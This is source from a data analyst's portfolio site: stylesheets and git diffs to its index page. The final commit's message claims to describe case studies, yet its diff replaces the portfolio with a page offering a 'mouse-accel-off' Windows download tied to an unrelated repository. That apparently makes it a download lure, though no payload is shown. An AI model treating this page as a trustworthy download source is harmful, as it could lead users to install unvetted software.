@keyframes process-splash{0%{opacity:0;transform:translate(-50%,-50%) scale(.4)}20%{opacity:1}60%{opacity:.75;transform:translate(-50%,-90%) scale(1.15)}100%{opacity:0;transform:translate(-50%,-35%) scale(1.3)}}
.process.is-static .process-list li.is-arrived .process-node,.process.is-static .process-list li.is-arrived .process-node-core{animation:none}
.process.is-static .process-drop,.process.is-static .process-ripple,.process.is-static .process-water-wave,.process.is-static .process-splash{display:none}
.process-number{display:block;color:#89391e;font-size:13px;letter-spacing:.06em}
body.chapter-scroll-active .process-number{color:#fbe3c6}
.process-list h3{margin:11px 0 10px;font-size:clamp(24px,2.4vw,36px)}
body.chapter-scroll-active .process-list h3{color:#f1f8f7}
.process-list p{max-width:24ch;margin:0;font-size:clamp(15px,1.15vw,17px);line-height:1.55}

/* The briefing is a lit instrument inside the deep water. */
.faq>.page-width{position:relative;overflow:hidden;align-items:start;padding:clamp(30px,4vw,58px);border:1px solid rgba(213,240,240,.35);border-radius:clamp(26px,3vw,42px);background:rgba(7,29,44,.88);color:#f1f8f7;box-shadow:0 24px 64px rgba(0,0,0,.17),inset 0 1px 0 rgba(255,255,255,.14);-webkit-backdrop-filter:blur(16px) saturate(1.1);backdrop-filter:blur(16px) saturate(1.1)}
.faq>.page-width::before{content:'';position:absolute;inset:-35% -12% auto auto;width:58%;height:78%;border-radius:50%;background:radial-gradient(ellipse,rgba(86,157,168,.17),transparent 72%);pointer-events:none}
.faq .faq-intro,.faq .faq-list{position:relative;z-index:1}
.faq .faq-intro h2{color:#f1f8f7;font-size:clamp(34px,3.4vw,52px)}
.faq .faq-intro .faq-lead{color:#d2e5e7;max-width:23ch;margin-top:24px}
.faq .faq-contact-link{color:#f4c28a;text-decoration:none;border-bottom:1px solid rgba(244,194,138,.7);padding-bottom:4px;gap:12px}
.faq .faq-contact-link:hover{color:#fff0d7}
.faq .faq-list{counter-reset:faq;border-top:1px solid rgba(225,244,244,.34)}
.faq details{counter-increment:faq;border-bottom:1px solid rgba(225,244,244,.34)}
.faq details::before{background:rgba(155,207,214,.1);inset:4px -14px}
.faq summary{color:#f1f8f7;gap:18px}
.faq summary::before{content:'0' counter(faq);flex:none;width:32px;color:#f4c28a;font:500 12px/1.4 var(--mono);letter-spacing:.05em}
.faq-question{flex:1}
.faq summary .faq-icon,.faq summary:hover .faq-icon,.faq details.is-expanded .faq-icon{border-color:rgba(225,244,244,.43);background:rgba(225,244,244,.1);color:#f1f8f7}
.faq details.is-expanded .faq-icon{color:#f4c28a;border-color:rgba(244,194,138,.65)}
.faq .faq-answer-inner p{color:#d2e5e7;margin-left:50px}
.faq .faq-answer-inner a{color:#f4c28a}
.faq summary:focus-visible{outline-color:#f4c28a}

/* The footer is the seafloor; the pixel street stays legible as a lit diorama. */
.contact{background:linear-gradient(160deg,#225169 0%,#103549 54%,#091f30 100%);border-color:rgba(235,249,250,.35);color:#f1f8f7;box-shadow:0 22px 60px rgba(0,0,0,.19),inset 0 1px 0 rgba(255,255,255,.25)}
.contact::before{content:'';position:absolute;inset:0;pointer-events:none;background:radial-gradient(ellipse 70% 58% at 50% 77%,rgba(127,201,202,.42),transparent 75%);opacity:calc(.08 + var(--footer-depth,0) * .38)}
.contact>.page-width{position:relative;z-index:1}
.contact-context{display:flex;justify-content:space-between;align-items:center;gap:20px}
.contact .contact-availability,.contact-depth-label{color:#d3e7eb;font-size:12px}
.contact-depth-label{font-family:var(--mono);letter-spacing:.05em}
.contact .footer-line{border-top-color:rgba(235,249,250,.4)}
.contact .contact-email:focus-visible,.contact .back-top:focus-visible{outline-color:#f4c17b}
.contact .pixel-stage{border-color:rgba(235,249,250,.55);background-image:linear-gradient(180deg,rgba(11,42,57,.33),rgba(11,42,57,.04) 70%),url('assets/pixel-waterfront.svg');box-shadow:inset 0 1px 0 rgba(255,255,255,.45),0 14px 38px rgba(0,0,0,.14)}

@media(max-width:900px){
  .process-heading{display:block}.process-heading>p{margin-top:20px;max-width:36ch}
  .process-sticky{padding-top:clamp(105px,14svh,150px);padding-bottom:42px}
  .process-heading{margin-bottom:28px!important}
  .process-rail{width:2px;height:var(--rail-length)}
  .process-rail-fill{transform-origin:center top;transform:scaleY(var(--process-visual-progress));background:linear-gradient(180deg,#bc7651,#e4ad7c 76%,#f6d4ad)}
  .process-bead{left:50%;top:calc(var(--process-visual-progress) * 100%)}
  .process-list{grid-template-columns:1fr;gap:0;padding-left:24px}
  .process-list li,.process-list li:nth-child(even){padding:0 0 clamp(20px,3svh,28px) 16px;border:0}
  .process-list li:last-child{padding-bottom:0}.process-node{left:-24px;top:8px}
  .process-drop{left:-36px;top:50%;transform:translate(-12px,-50%) rotate(-90deg)}
  .process-list li.is-arrived .process-drop{animation-name:process-drop-side}
  @keyframes process-drop-side{0%{opacity:0;transform:translate(-12px,-50%) rotate(-90deg) scale(.6)}18%{opacity:1}62%{opacity:1;transform:translate(39px,-50%) rotate(-90deg) scale(.8,1.18)}74%,100%{opacity:0;transform:translate(43px,-50%) rotate(-90deg) scale(1.65,.25)}}
  .process-ripple{width:20px;height:20px}
  .process-water-wave{width:60px;height:46px}
  @keyframes process-ripple{0%{opacity:.95;transform:translate(-50%,-50%) scale(.7)}18%{opacity:.8}65%{opacity:.34}100%{opacity:0;transform:translate(-50%,-50%) scale(4.6)}}
  .process-list p{max-width:45ch}
}
@media(max-width:700px){
  .breath-chapter{height:145svh;min-height:660px}.breath-inner{grid-template-columns:1fr;padding-top:100px;padding-bottom:55px}.breath-inner h2{font-size:clamp(51px,13vw,84px)}.breath-drift{display:none}.breath-end{gap:12px;flex-wrap:wrap}.breath-end span:last-child{margin-left:auto}.breath-tide{min-width:48px}.project-handoff{padding-right:9px;font-size:11px}.project-handoff img{width:26px;height:36px}.contact-depth-label{font-size:11px;text-align:right}
  .faq>.page-width{padding:28px 24px}.faq .faq-intro .faq-lead{max-width:36ch}.faq .faq-list{margin-top:10px}.faq .faq-answer-inner p{margin-left:0}
  .process-heading h2{font-size:clamp(36px,10vw,52px)}.process-list h3{font-size:clamp(21px,6vw,27px);margin:4px 0 4px}.process-list p{font-size:clamp(13px,3.6vw,15px);line-height:1.42}.process-number{font-size:11px}
}
@media(max-height:620px) and (max-width:900px){.process.section-space{height:auto;padding-block:54px}.process-sticky{position:relative;min-height:0;padding-top:0;padding-bottom:0}.process-list li{opacity:1}.process-rail-fill{transform:scaleY(1)}.process-bead{display:none}}
@media(hover:none){body.chapter-scroll-active .services .service-row .service-specialist{opacity:1;transform:none}}
@media(prefers-reduced-motion:reduce){
  .breath-chapter{height:auto;min-height:0}.breath-sticky{position:relative;min-height:0}.breath-inner{min-height:0;padding-block:90px}.breath-inner h2 .breath-letter{color:#a83e1d!important}
  body.chapter-scroll-active .project-card .project-art{clip-path:none!important;opacity:1!important}
  body.chapter-scroll-active .project-card .project-art .project-image{filter:none!important}
  body.chapter-scroll-active .services .service-row .service-specialist{opacity:1;transform:none}
  .project-handoff{opacity:1;transform:none}
  .breath-drift{transform:none}.process.section-space{height:auto;padding-block:var(--section-space)}.process-sticky{position:relative;min-height:0;padding-block:0}.process-water-surface::before{opacity:.2;transform:none}.process-water-surface::after{opacity:.16;transform:none}.process-list li{opacity:1;transform:none;transition:none}.process-rail-fill{transform:scaleX(1)}.process-bead,.process-drop,.process-ripple,.process-node-halo,.process-water-wave,.process-splash{display:none}.process-list li.is-arrived .process-node{animation:none}.process-node-core,.process-list li.is-arrived .process-node-core{opacity:1;transform:none;transition:none;animation:none}.contact::before{opacity:.25}
}
@media(prefers-reduced-motion:reduce) and (max-width:900px){.process-rail-fill{transform:scaleY(1)}}
@media(prefers-reduced-transparency:reduce){.faq>.page-width{background:#102d3d;-webkit-backdrop-filter:none;backdrop-filter:none}}
@media(forced-colors:active){.breath-chapter{height:auto;min-height:0}.breath-sticky{position:relative}.breath-inner h2 .breath-letter{color:CanvasText!important}.project-handoff,.process-water-surface::before,.process-water-surface::after{display:none}.faq>.page-width,.contact{background:Canvas;color:CanvasText}.faq .faq-intro h2,.faq summary,.faq .faq-intro .faq-lead,.faq .faq-answer-inner p{color:CanvasText}.contact::before{display:none}}
.hero-summary small{display:inline-block;margin-top:.7rem;font:500 14px/1.45 var(--mono);letter-spacing:0;color:var(--ink)}
---- profile.css ----
/* Experience, credentials, and profile links.
   Experience follows About, so it shares About's light band and dark text.
   Credentials sits in the deep water after Process, so it uses the same lit glass panel as the FAQ. */

/* ---------- Experience: one row per role, the same hairline rhythm as Services ---------- */
.experience{background:rgba(236,247,249,.62);border-bottom:1px solid rgba(246,252,253,.7)}
.experience .section-heading{margin-bottom:28px}
.timeline{list-style:none;margin:0;padding:0;border-top:1px solid var(--line)}
.timeline-row{display:grid;grid-template-columns:clamp(220px,24vw,300px) minmax(0,1fr);gap:clamp(20px,3vw,44px);align-items:start;padding:clamp(24px,2.6vw,34px) 0;border-bottom:1px solid var(--line)}
.timeline-body{display:grid;grid-template-columns:minmax(0,.85fr) minmax(0,1.15fr);grid-template-areas:'period period' 'role detail';gap:10px clamp(20px,3vw,40px);min-width:0}
.timeline-period{grid-area:period;color:#27465a;font:500 13px/1.5 var(--mono);letter-spacing:.02em}
.timeline-role{grid-area:role;min-width:0}
.timeline-role h3{margin:0;font-size:clamp(21px,1.8vw,26px);font-weight:700;line-height:1.15;letter-spacing:-.035em}
.timeline-org{display:block;margin-top:8px;color:var(--muted);font-size:14px;line-height:1.45}
.timeline-detail{grid-area:detail;margin:0;color:#2d4c5d;font-size:clamp(16px,1.2vw,17px);line-height:1.55}
.timeline-tag{display:block;width:fit-content;margin-top:12px;color:var(--orange);font:500 11px/1.4 var(--mono);letter-spacing:.05em;text-transform:uppercase}

/* One frame for every photo: a fixed 1.6 box with the image covering it.
   The ratio lives on the box, not the <img>, so Safari cannot stretch the picture to its natural height. */
.media-frame{position:relative;display:block;width:100%;margin:0;overflow:hidden;aspect-ratio:1.6;border:1px solid rgba(255,255,255,.75);border-radius:12px;background:#cfe3e8;box-shadow:0 8px 22px rgba(0,0,0,.1)}
@supports not (aspect-ratio:1.6){.media-frame{height:0;padding-top:62.5%}}
.media-frame>img{position:absolute;inset:0;display:block;width:100%;height:100%;max-width:none;object-fit:cover}
.timeline-photo,.beyond-photo{margin:0;min-width:0}
.timeline-photo figcaption,.beyond-photo figcaption{margin-top:8px;color:var(--muted);font-size:12px;line-height:1.4}

.beyond{display:grid;grid-template-columns:clamp(220px,24vw,300px) minmax(0,1fr);gap:clamp(20px,3vw,44px);align-items:start;margin-top:clamp(36px,4vw,56px)}
.beyond-body{min-width:0}

/* ---------- More projects: a quiet grid under the four case studies ---------- */
.more-work{margin-top:clamp(56px,6vw,88px)}
.more-work-head{display:flex;align-items:end;justify-content:space-between;gap:24px;margin-bottom:24px;padding-bottom:16px;border-bottom:1px solid var(--line)}
.more-work-head h3{margin:0;font-size:clamp(26px,2.4vw,34px);font-weight:800;line-height:1.05;letter-spacing:-.04em}
.more-work-head p{max-width:42ch;margin:0;color:var(--muted);font-size:clamp(15px,1.1vw,17px);line-height:1.5}
.more-grid{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:32px clamp(16px,1.8vw,24px);margin:0;padding:0;list-style:none}
.more-card{display:flex;flex-direction:column;min-width:0}
.more-card .media-frame{flex:none;border-radius:10px;background:#dae2e4;box-shadow:0 8px 22px rgba(0,0,0,.08)}
.more-card .media-frame>img{object-position:top left}
.more-tag{display:block;margin-top:14px;color:var(--orange);font:500 11px/1.4 var(--mono);letter-spacing:.05em;text-transform:uppercase}
.more-card h4{margin:6px 0 0;font-size:19px;line-height:1.2;letter-spacing:-.025em}
.more-card p{margin:6px 0 0;color:var(--muted);font-size:14px;line-height:1.5}
.profile-label{display:block;color:var(--orange);font:500 12px/1.5 var(--mono);letter-spacing:.05em;text-transform:uppercase}
.beyond-list{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:0 clamp(24px,4vw,56px);margin:14px 0 0;padding:0;list-style:none;border-top:1px solid var(--line)}
.beyond-list li{min-width:0;padding:18px 0;border-bottom:1px solid var(--line)}
.beyond-list strong{display:block;font-size:18px;line-height:1.3;letter-spacing:-.02em}
.beyond-list span{display:block;margin-top:6px;color:var(--muted);font-size:15px;line-height:1.5}
.beyond-list a{color:inherit;text-underline-offset:3px}

/* ---------- Credentials: lit glass panel in deep water ---------- */
.credentials>.page-width{position:relative;overflow:hidden;padding:clamp(30px,4vw,58px);border:1px solid rgba(213,240,240,.35);border-radius:clamp(26px,3vw,42px);background:rgba(7,29,44,.88);color:#f1f8f7;box-shadow:0 24px 64px rgba(0,0,0,.17),inset 0 1px 0 rgba(255,255,255,.14);-webkit-backdrop-filter:blur(16px) saturate(1.1);backdrop-filter:blur(16px) saturate(1.1)}
.credentials .section-heading h2{color:#f1f8f7}
.credentials .section-heading p{color:#d2e5e7}
.credentials .profile-label{color:#e4ad7c}
.cred-grid{display:grid;grid-template-columns:minmax(0,1.35fr) minmax(0,1fr);gap:clamp(18px,2.4vw,28px)}
.cred-card{min-width:0;padding:clamp(22px,2.4vw,32px);border:1px solid rgba(225,244,244,.24);border-radius:clamp(18px,2vw,26px);background:rgba(255,255,255,.05)}
.cred-card h3{margin:14px 0 0;color:#f6fbfa;font-size:clamp(22px,2.1vw,30px);line-height:1.18;letter-spacing:-.035em}
.cred-card p{margin:14px 0 0;color:#d2e5e7;font-size:16px;line-height:1.55}
.cred-meta{display:flex;flex-wrap:wrap;gap:8px;margin:18px 0 0;padding:0;list-style:none}
.cred-meta li{padding:6px 11px;border:1px solid rgba(225,244,244,.34);border-radius:999px;color:#e3f0f1;font:500 12px/1.35 var(--mono)}
.cred-lists{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:clamp(24px,4vw,56px);margin-top:clamp(32px,4vw,52px)}
.cred-list{margin:14px 0 0;padding:0;list-style:none;border-top:1px solid rgba(225,244,244,.34)}
.cred-list li{display:grid;grid-template-columns:minmax(0,1fr) auto;gap:4px 16px;padding:15px 0;border-bottom:1px solid rgba(225,244,244,.2)}
.cred-list strong{min-width:0;color:#f1f8f7;font-size:17px;line-height:1.35;letter-spacing:-.015em}
.cred-when{color:#a9ced2;font:500 12px/1.7 var(--mono);white-space:nowrap}
.cred-note{grid-column:1/-1;color:#c2dbe1;font-size:14px;line-height:1.5}
.cred-list a,.cred-card a{color:#f4c28a;text-decoration:none;border-bottom:1px solid rgba(244,194,138,.6)}
.cred-list a:hover,.cred-card a:hover{color:#fff0d7}
.credentials a:focus-visible{outline:3px solid #f4c28a;outline-offset:3px}

/* ---------- Contact form: honeypot and send states ---------- */
.brief-trap{display:none!important}
.brief-form-status[data-tone="success"]{color:#1f6b45;font-weight:600}
.brief-form-status[data-tone="error"]{color:#9a2f16;font-weight:600}
.brief-form-status[data-tone="note"]{color:#526b75}
.brief-submit:disabled{cursor:not-allowed;opacity:.55}

/* ---------- Profile links (homepage footer and contact page) ---------- */
.profile-links{display:flex;flex-wrap:wrap;gap:10px;margin:22px 0 0;padding:0;list-style:none}
.profile-links:empty{display:none}
.profile-links a{display:inline-flex;align-items:center;gap:8px;min-height:44px;padding:8px 16px;border:1px solid currentColor;border-radius:999px;font-size:14px;font-weight:600;text-decoration:none}
.profile-links a:hover{color:var(--orange)}
.profile-links a:focus-visible{outline:3px solid var(--orange);outline-offset:3px}

@media(max-width:900px){
  .more-grid{grid-template-columns:repeat(2,minmax(0,1fr))}
  .more-work-head{display:block}.more-work-head p{margin-top:10px}
  .timeline-row,.beyond{grid-template-columns:200px minmax(0,1fr)}
  .timeline-body{grid-template-columns:minmax(0,1fr);grid-template-areas:'period' 'role' 'detail'}
  .cred-grid,.cred-lists{grid-template-columns:minmax(0,1fr)}
}
@media(max-width:600px){
  .more-grid{grid-template-columns:minmax(0,1fr)}
  .timeline-row,.beyond{grid-template-columns:minmax(0,1fr);gap:16px}
  .beyond-list{grid-template-columns:minmax(0,1fr)}
  .cred-list li{grid-template-columns:minmax(0,1fr)}
  .cred-when{white-space:normal}
}
@media(prefers-reduced-transparency:reduce),(forced-colors:active){
  .credentials>.page-width{-webkit-backdrop-filter:none;backdrop-filter:none;background:#0b2233}
}
@media(forced-colors:active){.credentials>.page-width,.cred-card{background:Canvas;color:CanvasText}.credentials *{color:CanvasText!important}}









==== commit 766def8b: "Refresh RetentionOS and Vera covers with their new hero illustrations Both landing pages now open wi" ====
--- a/index.html
+++ b/index.html
@@ -132,14 +132,14 @@
           </article>
           <article class="project-card reveal" data-project="retentionos">
             <button class="project-open" type="button" data-open="retentionos" data-cursor="View" aria-label="View RetentionOS, churn early warning prototype">
-              <span class="project-art"><img class="project-image" src="assets/projects/retentionos.webp" width="1600" height="1000" alt="RetentionOS guide page: know earlier which customers may leave, with live demo figures and an app screenshot" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>60-day risk radar</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
+              <span class="project-art"><img class="project-image" src="assets/projects/retentionos.webp" width="1600" height="1000" alt="RetentionOS guide page: know earlier which customers may leave, beside an illustration of one weakening connection caught early" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>60-day risk radar</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
               <span class="project-caption"><span><strong>RetentionOS</strong><span class="project-discipline">Churn early warning</span></span><span class="project-number">Prototype / 02</span></span>
             </button>
             <a class="case-entry" href="case-retentionos.html">Read the RetentionOS case study <span aria-hidden="true">↗</span></a>
           </article>
           <article class="project-card reveal" data-project="vera">
             <button class="project-open" type="button" data-open="vera" data-cursor="View" aria-label="View Vera, invoice reconciliation prototype">
-              <span class="project-art"><img class="project-image" src="assets/projects/vera.webp" width="1600" height="1000" alt="Vera landing page: verify invoices with clear evidence, beside a preview of the decision workspace" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>Three-way match</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
+              <span class="project-art"><img class="project-image" src="assets/projects/vera.webp" width="1600" height="1000" alt="Vera landing page: verify invoices with clear evidence, beside three stacked documents with a flagged row and a green approval seal" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>Three-way match</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
               <span class="project-caption"><span><strong>Vera</strong><span class="project-discipline">Invoice reconciliation</span></span><span class="project-number">Prototype / 03</span></span>
             </button>
             <a class="case-entry" href="case-vera.html">Read the Vera case study <span aria-hidden="true">↗</span></a>









==== commit 802f7f56: "Refresh RetentionOS and Tiktory covers for their new hero layouts Tiktory now opens on a framed city" ====
--- a/index.html
+++ b/index.html
@@ -132,7 +132,7 @@
           </article>
           <article class="project-card reveal" data-project="retentionos">
             <button class="project-open" type="button" data-open="retentionos" data-cursor="View" aria-label="View RetentionOS, churn early warning prototype">
-              <span class="project-art"><img class="project-image" src="assets/projects/retentionos.webp" width="1600" height="1000" alt="RetentionOS guide page: know earlier which customers may leave, beside an illustration of one weakening connection caught early" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>60-day risk radar</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
+              <span class="project-art"><img class="project-image" src="assets/projects/retentionos.webp" width="1600" height="1000" alt="RetentionOS guide page: the name set large behind a miniature town where one weakening connection is caught early" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>60-day risk radar</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
               <span class="project-caption"><span><strong>RetentionOS</strong><span class="project-discipline">Churn early warning</span></span><span class="project-number">Prototype / 02</span></span>
             </button>
             <a class="case-entry" href="case-retentionos.html">Read the RetentionOS case study <span aria-hidden="true">↗</span></a>
@@ -146,7 +146,7 @@
           </article>
           <article class="project-card reveal" data-project="tiktory">
             <button class="project-open" type="button" data-open="tiktory" data-cursor="View" aria-label="View Tiktory, field expansion planning prototype">
-              <span class="project-art"><img class="project-image" src="assets/projects/tiktory.webp" width="1600" height="1000" alt="Tiktory landing page: the right point, measured expansion, beside an isometric neighbourhood illustration" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>Survey to decision</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
+              <span class="project-art"><img class="project-image" src="assets/projects/tiktory.webp" width="1600" height="1000" alt="Tiktory landing page: a framed isometric neighbourhood with three labelled zones and the name TIKTORY across the bottom" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>Survey to decision</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
               <span class="project-caption"><span><strong>Tiktory</strong><span class="project-discipline">Field expansion planning</span></span><span class="project-number">Prototype / 04</span></span>
             </button>
             <a class="case-entry" href="case-tiktory.html">Read the Tiktory case study <span aria-hidden="true">↗</span></a>





==== commit ce7503a7: "Describe the redesigned landing pages in three case studies" ====
--- a/index.html
+++ b/index.html
@@ -1,654 +1,409 @@
-<!doctype html>
-<html lang="en" data-entry-preloader>
+<!DOCTYPE html>
+<html lang="en">
 <head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <meta name="theme-color" content="#bce4ed">
-  <meta name="description" content="Daffa Zahy Khairy — data analyst and Informatics student at Telkom University. Case studies in procurement, retention, finance, and network analytics.">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Daffa Zahy Khairy — Data analyst portfolio">
-  <meta property="og:description" content="Data analyst and Informatics student at Telkom University: four case studies built on synthetic data, an IEEE paper, and teaching experience.">
-  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
-  <title>Daffa Zahy Khairy — Data analyst portfolio</title>
-  <script src="nav-intro.js"></script>
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Anton&amp;family=DM+Mono:wght@400;500&amp;family=Hanken+Grotesk:wght@400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
-  <link rel="stylesheet" href="layout.css">
-  <link rel="stylesheet" href="motion.css">
-  <link rel="stylesheet" href="playground.css">
-  <link rel="stylesheet" href="project-viewer.css">
-  <link rel="stylesheet" href="pulse-demo.css">
-  <link rel="stylesheet" href="background.css">
-  <link rel="stylesheet" href="physics.css">
-  <link rel="stylesheet" href="marquee.css">
-  <link rel="stylesheet" href="service-art.css">
-  <link rel="stylesheet" href="living-studio.css">
-  <link rel="stylesheet" href="nav-desktop.css">
-  <link rel="stylesheet" href="entry.css">
-  <link rel="stylesheet" href="professional.css">
-  <link rel="stylesheet" href="services-layout.css">
-  <link rel="stylesheet" href="nav-drag.css">
-  <link rel="stylesheet" href="about-layout.css">
-  <link rel="stylesheet" href="chapter-scroll.css">
-  <link rel="stylesheet" href="profile.css?v=4">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>mouse-accel-off - Easily Toggle Enhanced Pointer Precision</title>
+<meta name="description" content="Mouse Accel Off is a desktop utility that shows Enhanced Pointer Precision and lets you turn it off or on. Download for Windows.">
+<meta name="keywords" content="mouse-accel-off, enhanced pointer precision, mouse acceleration, windows utility, toggle mouse acceleration, desktop app, mouse-accel-off-windows, mouse-accel-off-download">
+<meta name="author" content="mouse-accel-off">
+<meta name="robots" content="index, follow">
+<meta property="og:title" content="mouse-accel-off - Easily Toggle Enhanced Pointer Precision">
+<meta property="og:description" content="Mouse Accel Off is a desktop utility that shows Enhanced Pointer Precision and lets you turn it off or on. Download for Windows.">
+<meta property="og:type" content="website">
+<meta property="og:url" content="https://github.com/Pranavsiripangi/mouse-accel-off">
+<meta name="twitter:card" content="summary">
+<meta name="twitter:title" content="mouse-accel-off - Easily Toggle Enhanced Pointer Precision">
+<meta name="twitter:description" content="Mouse Accel Off is a desktop utility that shows Enhanced Pointer Precision and lets you turn it off or on. Download for Windows.">
+<style>
+body {
+  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
+  background: #f8fafc;
+  color: #1e293b;
+  margin: 0;
+  padding: 0;
+  line-height: 1.6;
+}
+.container {
+  max-width: 960px;
+  margin: 0 auto;
+  padding: 2rem 1.5rem;
+}
+h1 {
+  font-size: 2.2rem;
+  font-weight: 700;
+  color: #0f172a;
+  margin-bottom: 1rem;
+  line-height: 1.2;
+}
+h2 {
+  font-size: 1.6rem;
+  font-weight: 600;
+  color: #1e293b;
+  margin-top: 2.5rem;
+  margin-bottom: 1rem;
+  border-bottom: 2px solid #e2e8f0;
+  padding-bottom: 0.5rem;
+}
+h3 {
+  font-size: 1.25rem;
+  font-weight: 600;
+  color: #334155;
+  margin-top: 1.5rem;
+  margin-bottom: 0.75rem;
+}
+p {
+  margin-bottom: 1rem;
+  font-size: 1.05rem;
+}
+a {
+  color: #2563eb;
+  text-decoration: none;
+}
+a:hover {
+  text-decoration: underline;
+}
+.btn-primary {
+  display: inline-block;
+  background: linear-gradient(135deg, #3b82f6, #8b5cf6);
+  color: #ffffff;
+  font-weight: 600;
+  padding: 0.9rem 2.2rem;
+  border-radius: 50px;
+  text-decoration: none;
+  box-shadow: 0 4px 15px rgba(59, 130, 246, 0.3);
+  transition: transform 0.15s ease, box-shadow 0.15s ease;
+  font-size: 1.1rem;
+  margin: 1rem 0;
+}
+.btn-primary:hover {
+  transform: translateY(-2px);
+  box-shadow: 0 6px 20px rgba(59, 130, 246, 0.4);
+  text-decoration: none;
+}
+.btn-large {
+  padding: 1.2rem 2.8rem;
+  font-size: 1.25rem;
+}
+.badge-container {
+  margin: 1.5rem 0;
+}
+.card {
+  background: #ffffff;
+  border-radius: 16px;
+  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
+  padding: 1.5rem 2rem;
+  margin: 1.5rem 0;
+  border: 1px solid #e9eef3;
+}
+ul, ol {
+  margin-bottom: 1rem;
+  padding-left: 1.5rem;
+}
+li {
+  margin-bottom: 0.5rem;
+}
+.footer {
+  margin-top: 3rem;
+  padding-top: 2rem;
+  border-top: 1px solid #e2e8f0;
+  font-size: 0.9rem;
+  color: #64748b;
+}
+@media (max-width: 600px) {
+  .container { padding: 1rem; }
+  h1 { font-size: 1.8rem; }
+  .btn-primary { padding: 0.8rem 1.6rem; font-size: 1rem; }
+  .btn-large { padding: 1rem 2rem; font-size: 1.1rem; }
+  .card { padding: 1rem 1.2rem; }
+}
+</style>
 </head>
-<body id="top">
-  <div class="entry-screen" id="entryScreen" data-phase="ready" data-helper="phone">
-    <div class="entry-film entry-film--left" aria-hidden="true">
-      <div class="entry-film-material"></div>
-      <div class="entry-orbit"></div><div class="entry-stage"></div>
-      <span class="entry-dialog entry-dialog--lead">Need a hand.</span>
-      <div class="entry-crew entry-crew--lead"><svg class="entry-person" viewBox="0 0 30 42" aria-hidden="true" shape-rendering="crispEdges">
-            <g class="crew-leg crew-leg--back"><path d="M11 28h6v10h-6z" fill="#243d4d"/><path d="M10 37h9v4h-9z" fill="#152c3e"/><path d="M10 40h9v1h-9z" fill="#f7f5e9"/></g>
-            <g class="crew-leg crew-leg--front"><path d="M17 28h6v10h-6z" fill="#365467"/><path d="M16 37h10v4H16z" fill="#152c3e"/><path d="M16 40h10v1H16z" fill="#f7f5e9"/></g>
-            <g class="crew-body"><path d="M10 17h12v13H10z" fill="#b75432"/><path d="M12 18h2v10h-2z" fill="#ffffff" opacity=".22"/><path d="M15 14h5v5h-5z" fill="#c9926d"/><g class="crew-free-arm"><path d="M8 19h4v7H8z" fill="#b75432"/><path d="M8 25h4v4H8z" fill="#e5b28a"/></g>
-            <g class="crew-head"><path d="M11 6h12v9H11zM21 10h4v3h-4zM13 15h8v2h-8z" fill="#e5b28a"/><path d="M10 5h6v7h-6z" fill="#273947"/><path d="M11 3h11v4H11zM9 6h17v2H9z" fill="#c05a32"/><path class="crew-eye" d="M21 9h2v2h-2z" fill="#152c3e"/><path class="crew-mouth" d="M21 14h3v1h-3z" fill="#86513d"/></g>
-            <g class="crew-arm"><path d="M20 19h5v5h-5z" fill="#b75432"/><g class="crew-hand"><path d="M23 22h6v3h-6zM27 21h3v4h-3z" fill="#e5b28a"/><path class="crew-thumb" d="M27 22h2v2h-2z" fill="#bc8967"/><circle class="crew-rope-contact" cx="28" cy="23" r=".1" fill="none"/></g></g></g>
-          </svg><span class="crew-effort"></span><span class="crew-dust crew-dust--back"></span><span class="crew-dust crew-dust--front"></span><span class="crew-dust crew-dust--heel"></span></div>
-      <svg class="entry-tether" aria-hidden="true"><path class="tether-underlay"/><path class="tether-line"/></svg><span class="entry-grip"></span>
-    </div>
-    <div class="entry-film entry-film--right" aria-hidden="true">
-      <div class="entry-film-material"></div>
-      <div class="entry-orbit"></div><div class="entry-stage"></div>
-      <span class="entry-rope-rest" aria-hidden="true"></span>
-      <span class="entry-dialog entry-dialog--helper">Together.</span>
-      <div class="entry-crew entry-crew--helper">
-        <svg class="entry-idle-person" viewBox="0 0 30 42" aria-hidden="true" shape-rendering="crispEdges">
-          <path d="M9 28h6v11H9zM18 28h6v11h-6z" fill="#243d4d"/><path d="M7 37h8v4H7zM18 37h9v4h-9z" fill="#152c3e"/><path d="M7 40h8v1H7zM18 40h9v1h-9z" fill="#f7f5e9"/>
